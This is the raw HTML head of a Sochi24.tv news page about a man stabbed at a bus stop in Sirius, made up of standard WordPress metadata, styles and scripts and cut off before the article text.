

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/
body_size: 104885
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В Сириусе мужчину зарезали на остановке - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Пресс-служба полиции по ФТ «Сириус» сообщила подробности преступления. Так, вечером 12 мая возле остановки общественного транспорта на Олимпийском проспекте"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В Сириусе мужчину зарезали на остановке - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Пресс-служба полиции по ФТ «Сириус» сообщила подробности преступления. Так, вечером 12 мая возле остановки общественного транспорта на Олимпийском проспекте" /><meta property="og:url" content="https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Новости" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg" /><meta property="og:image:width" content="669" /><meta property="og:image:height" content="522" /><meta property="og:image:alt" content="В Сириусе мужчину зарезали на остановке" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-05-20T19:22:00+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В Сириусе мужчину зарезали на остановке - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Пресс-служба полиции по ФТ «Сириус» сообщила подробности преступления. Так, вечером 12 мая возле остановки общественного транспорта на Олимпийском проспекте" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg","width":"669","height":"522","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/","name":"\u0412 \u0421\u0438\u0440\u0438\u0443\u0441\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0437\u0430\u0440\u0435\u0437\u0430\u043b\u0438 \u043d\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#webpage","url":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/","name":"\u0412 \u0421\u0438\u0440\u0438\u0443\u0441\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0437\u0430\u0440\u0435\u0437\u0430\u043b\u0438 \u043d\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-05-20T19:22:00+03:00","dateModified":"2022-05-20T19:22:00+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0421\u0438\u0440\u0438\u0443\u0441\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0437\u0430\u0440\u0435\u0437\u0430\u043b\u0438 \u043d\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-05-20T19:22:00+03:00","dateModified":"2022-05-20T19:22:00+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u043f\u043e \u0424\u0422 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb \u0441\u043e\u043e\u0431\u0449\u0438\u043b\u0430 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f. \u0422\u0430\u043a, \u0432\u0435\u0447\u0435\u0440\u043e\u043c 12 \u043c\u0430\u044f \u0432\u043e\u0437\u043b\u0435 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0430 \u043d\u0430 \u041e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u043e\u043c \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442\u0435","name":"\u0412 \u0421\u0438\u0440\u0438\u0443\u0441\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u0443 \u0437\u0430\u0440\u0435\u0437\u0430\u043b\u0438 \u043d\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В Сириусе мужчину зарезали на остановке&raquo;" href="https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"6893435ef3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/15412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=15412' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-siriuse-muzhchinu-zarezali-na-ostanovke%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-siriuse-muzhchinu-zarezali-na-ostanovke%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var 